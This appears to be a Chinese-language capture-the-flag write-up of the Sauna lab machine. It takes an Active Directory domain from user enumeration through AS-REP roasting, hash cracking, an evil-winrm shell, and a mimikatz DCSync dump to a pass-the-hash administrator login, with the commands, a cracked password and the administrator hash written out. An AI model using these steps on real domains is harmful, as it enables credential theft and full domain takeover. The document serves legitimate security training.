目录
简介
这台靶机虽然算简单,但是对首次接触Active Directory域渗透的我来说是比较难的。通过在网站发现的用户名构造字典利用kerberos协议枚举域内用户名,然后利用配置不当枚举域用户的密码,使用获取到的域用户和密码通过5985端口的远程管理服务登录域控主机获得域用户FSmith的Shell,接着使用提权辅助脚本发现域用户svc_loanmgr的密码,进而转储Administrator密码HASH,从而得到域管理员权限的Shell。
信息收集
端口扫描
使用nmap --min-rate 10000 -T5 -A -p1-65535 10.10.10.175扫描端口及服务发现开启的端口非常的多,如图:


Web信息收集
查看web服务各功能及源代码,未发现获得Shell的漏洞,网站时静态的,通过W3layouts生成,如图:

在About菜单下发现公司的一些人名,如图:

扫描网站目录也未发现有价值的线索,如图:

漏洞发现
枚举135端口无果,查看445端口的共享文件无果,然后看到88端口运行着kerberos服务,389端口和3268端口都运行着ldap服务,然后使用nmap -sV 10.10.10.175 --script ldap*.nse扫描ldap漏洞,结果如下:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-31 09:53 EDT
Nmap scan report for 10.10.10.175
Host is up (0.36s latency).
Not shown: 989 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-31 20:53:13Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL, Site: Default-First-Site-Name)
| ldap-brute:
| root:<empty> => Valid credentials
| admin:<empty> => Valid credentials
| administrator:<empty> => Valid credentials
| webadmin:<empty> => Valid credentials
| sysadmin:<empty> => Valid credentials
| netadmin:<empty> => Valid credentials
| guest:<empty> => Valid credentials
| user:<empty> => Valid credentials
| web:<empty> => Valid credentials
|_ test:<empty> => Valid credentials
| ldap-rootdse:
| LDAP Results
| <ROOT>
| domainFunctionality: 7
| forestFunctionality: 7
| domainControllerFunctionality: 7
| rootDomainNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
| ldapServiceName: EGOTISTICAL-BANK.LOCAL:sauna$@EGOTISTICAL-BANK.LOCAL
| isGlobalCatalogReady: TRUE
| supportedSASLMechanisms: GSSAPI
| supportedSASLMechanisms: GSS-SPNEGO
| supportedSASLMechanisms: EXTERNAL
| supportedSASLMechanisms: DIGEST-MD5
| supportedLDAPVersion: 3
| supportedLDAPVersion: 2
| supportedLDAPPolicies: MaxPoolThreads
| supportedLDAPPolicies: MaxPercentDirSyncRequests
| supportedLDAPPolicies: MaxDatagramRecv
| supportedLDAPPolicies: MaxReceiveBuffer
| supportedLDAPPolicies: InitRecvTimeout
| supportedLDAPPolicies: MaxConnections
| supportedLDAPPolicies: MaxConnIdleTime
| supportedLDAPPolicies: MaxPageSize
| supportedLDAPPolicies: MaxBatchReturnMessages
| supportedLDAPPolicies: MaxQueryDuration
| supportedLDAPPolicies: MaxDirSyncDuration
| supportedLDAPPolicies: MaxTempTableSize
| supportedLDAPPolicies: MaxResultSetSize
| supportedLDAPPolicies: MinResultSets
| supportedLDAPPolicies: MaxResultSetsPerConn
| supportedLDAPPolicies: MaxNotificationPerConn
| supportedLDAPPolicies: MaxValRange
| supportedLDAPPolicies: MaxValRangeTransitive
| supportedLDAPPolicies: ThreadMemoryLimit
| supportedLDAPPolicies: SystemMemoryLimitPercent
| supportedControl: 1.2.840.113556.1.4.319
| supportedControl: 1.2.840.113556.1.4.801
| supportedControl: 1.2.840.113556.1.4.473
| supportedControl: 1.2.840.113556.1.4.528
| supportedControl: 1.2.840.113556.1.4.417
| supportedControl: 1.2.840.113556.1.4.619
| supportedControl: 1.2.840.113556.1.4.841
| supportedControl: 1.2.840.113556.1.4.529
| supportedControl: 1.2.840.113556.1.4.805
| supportedControl: 1.2.840.113556.1.4.521
| supportedControl: 1.2.840.113556.1.4.970
| supportedControl: 1.2.840.113556.1.4.1338
| supportedControl: 1.2.840.113556.1.4.474
| supportedControl: 1.2.840.113556.1.4.1339
| supportedControl: 1.2.840.113556.1.4.1340
| supportedControl: 1.2.840.113556.1.4.1413
| supportedControl: 2.16.840.1.113730.3.4.9
| supportedControl: 2.16.840.1.113730.3.4.10
| supportedControl: 1.2.840.113556.1.4.1504
| supportedControl: 1.2.840.113556.1.4.1852
| supportedControl: 1.2.840.113556.1.4.802
| supportedControl: 1.2.840.113556.1.4.1907
| supportedControl: 1.2.840.113556.1.4.1948
| supportedControl: 1.2.840.113556.1.4.1974
| supportedControl: 1.2.840.113556.1.4.1341
| supportedControl: 1.2.840.113556.1.4.2026
| supportedControl: 1.2.840.113556.1.4.2064
| supportedControl: 1.2.840.113556.1.4.2065
| supportedControl: 1.2.840.113556.1.4.2066
| supportedControl: 1.2.840.113556.1.4.2090
| supportedControl: 1.2.840.113556.1.4.2205
| supportedControl: 1.2.840.113556.1.4.2204
| supportedControl: 1.2.840.113556.1.4.2206
| supportedControl: 1.2.840.113556.1.4.2211
| supportedControl: 1.2.840.113556.1.4.2239
| supportedControl: 1.2.840.113556.1.4.2255
| supportedControl: 1.2.840.113556.1.4.2256
| supportedControl: 1.2.840.113556.1.4.2309
| supportedControl: 1.2.840.113556.1.4.2330
| supportedControl: 1.2.840.113556.1.4.2354
| supportedCapabilities: 1.2.840.113556.1.4.800
| supportedCapabilities: 1.2.840.113556.1.4.1670
| supportedCapabilities: 1.2.840.113556.1.4.1791
| supportedCapabilities: 1.2.840.113556.1.4.1935
| supportedCapabilities: 1.2.840.113556.1.4.2080
| supportedCapabilities: 1.2.840.113556.1.4.2237
| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| serverName: CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| schemaNamingContext: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| namingContexts: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| isSynchronized: TRUE
| highestCommittedUSN: 53307
| dsServiceName: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| dnsHostName: SAUNA.EGOTISTICAL-BANK.LOCAL
| defaultNamingContext: DC=EGOTISTICAL-BANK,DC=LOCAL
| currentTime: 20200331205614.0Z
|_ configurationNamingContext: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| ldap-search:
| Context: DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: DC=EGOTISTICAL-BANK,DC=LOCAL
| objectClass: top
| objectClass: domain
| objectClass: domainDNS
| distinguishedName: DC=EGOTISTICAL-BANK,DC=LOCAL
| instanceType: 5
| whenCreated: 2020/01/23 05:44:25 UTC
| whenChanged: 2020/03/31 19:42:00 UTC
| subRefs: DC=ForestDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| subRefs: DC=DomainDnsZones,DC=EGOTISTICAL-BANK,DC=LOCAL
| subRefs: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| uSNCreated: 4099
| uSNChanged: 53269
| name: EGOTISTICAL-BANK
| objectGUID: 504e6ec-c122-a143-93c0-cf487f83363
| replUpToDateVector: x02x00x00x00x00x00x00x00x02x00x00x00x00x00x00x00xFDZx85x92FxDE^AxAAVnj@#xF6x0Cx0BxD0x00x00x00x00x00x00x07.x94x14x03x00x00x00@xBExE0xB3xC6%xECDxB2xB9x9FxF8DxB2xEC xB0x00x00x00x00x00x00xD4x04Rx14x03x00x00x00
| objectSid: 1-5-21-2966785786-3096785034-1186376766
| wellKnownObjects: B:32:6227F0AF1FC2410D8E3BB10615BB5B0F:CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:F4BE92A4C777485E878E9421D53087DB:CN=Microsoft,CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:09460C08AE1E4A4EA0F64AEE7DAA1E5A:CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:22B70C67D56E4EFB91E9300FCA3DC1AA:CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:18E2EA80684F11D2B9AA00C04F79F805:CN=Deleted Objects,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:2FBAC1870ADE11D297C400C04FD8D5CD:CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:AB8153B7768811D1ADED00C04FD8D5CD:CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:AB1D30F3768811D1ADED00C04FD8D5CD:CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:A361B2FFFFD211D1AA4B00C04FD7D83A:OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:AA312825768811D1ADED00C04FD8D5CD:CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
| wellKnownObjects: B:32:A9D1CA15768811D1ADED00C04FD8D5CD:CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
| objectCategory: CN=Domain-DNS,CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| gPLink: [LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL;0]
| dSCorePropagationData: 1601/01/01 00:00:00 UTC
| masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| msDs-masteredBy: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| msDS-IsDomainFor: CN=NTDS Settings,CN=SAUNA,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| dc: EGOTISTICAL-BANK
| dn: CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Computers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=System,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=LostAndFound,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Infrastructure,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Program Data,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=NTDS Quotas,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Managed Service Accounts,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Keys,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Schema,CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=TPM Devices,DC=EGOTISTICAL-BANK,DC=LOCAL
| dn: CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
|_ dn: CN=Hugo Smith,DC=EGOTISTICAL-BANK,DC=LOCAL
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=3/31%Time=5E834B65%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"�x1e�x06x81x04�x01������x07version
SF:x04bind��x10�x03");
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 216.04 seconds生成社工字典
发现ldap的一些合法凭据,域信息。将发现的用户名和前面的人名根据Active Directory用户命名规则生成一份用户名字典,如图:

用户名枚举
尝试使用kerbrute枚举域内用户,发现存在administrator、sauna和FSmith用户,如图:

弱口令枚举
然后枚举域内用户的密码,使用./kerbrute_linux_amd64 bruteuser -t 16 --dc 10.10.10.175 -d EGOTISTICAL-BANK.LOCAL /usr/share/wordlists/rockyou.txt administrator,然而并没用得到密码,不知道什么原因。然后使用impacket中的GetNPUsers.py枚举开启“不要求Kerberos预身份验证”的Hash值,获取到FSmith用户的Hash值,如图:

然后将Hash值保存到hash.txt文件中,使用hashcat或john进行破解,从上图中可以看出使用的Hash算法是Kerberos 5 AS-REP,因此使用hashcat的hash模式为18200。使用hashcat -m 18200 --force hash.txt /usr/share/wordlists/rockyou.txt成功破解FSmith用户的密码,如图:

也可以使用john进行破解(使用john尝试很多次才获得结果,每次都破解成功了但是很少显示破解结果),如图:

漏洞利用
使用获取到的用户名和密码尝试通过445端口执行命令,结果共享目录没有写权限,如图:

使用smbmap检查文件夹共享权限,如图:

然而只对几个文件夹有读权限,然后使用smbmap -H 10.10.10.175 -u fsmith -p "Thestrokes23" -R IPC$查看IPC$文件夹,未发现文件,查看NETLOGON文件夹也未发现文件,在print$和SYSVOL文件夹下发现文件(一般会在SYSVOL<DOMAIN> Policies下的xml文件中含有域用户的密码),如图:

使用smbclient //10.10.10.175/print$ -U FSmith连接文件夹查看文件,未发现有用的信息。然后使用impacket中的GetADUsers.py发现域内其他用户,如图:

使用impacket中的GetUserSPNs.py发现一个新用户,且在SAUNA域中,如图:


经过重置靶机,重新扫描发现目标主机开启了5985端口,因此可以使用evil-winrm连接目标主机,成功获得FSmith用户shell,如图:
权限提升
系统信息收集
使用systeminfo和Get-WmiObject -Class Win32_OperatingSystem查看系统版本信息都未成功,使用cmd /ver成功获得系统版本信息,如图:

使用Get-HotFix查看安装的补丁信息也未成功,看来不好利用内核漏洞了。
提权辅助
使用windows-privesc-check提权辅助未发现有用信息。然后使用winPEAS查看提权信息,发现一些错误配置,如图:



使用该用户名和密码查看SYSVOL文件夹内容失败,使用GetUserSPNs.py查找域内其他用户Kerberos Hash值报错,看到之前发现的域内用户svc_loanmgr,想到应该是这里发现的用户名不正确。使用用户名svc_loanmgr查看SYSVOL文件夹内容未在Policies下发现xml文件,使用GetUserSPNs.py也未发现域内其他用户Kerberos Hash值。
Hash转储

尝试使用./mimikatz.exe "lsadump::dcsync /user:administrator" "exit"获取域控管理员用户密码成功,如图:

然后使用evil-winrm -u administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175登录目标主机成功,如图:
总结
在发现无法从80端口进入目标系统后,发现389、636和3268端口运行着ldap服务,猜测可能存在ldap注入,然后用Google搜素其他开放的端口的漏洞,发现Active Directory攻击正是利用了kerberos服务和ldap服务(通过本地搭建环境也证实了这一点),然后边学习边实践终于拿下了该靶机。
附
一些活动目录渗透测试资料: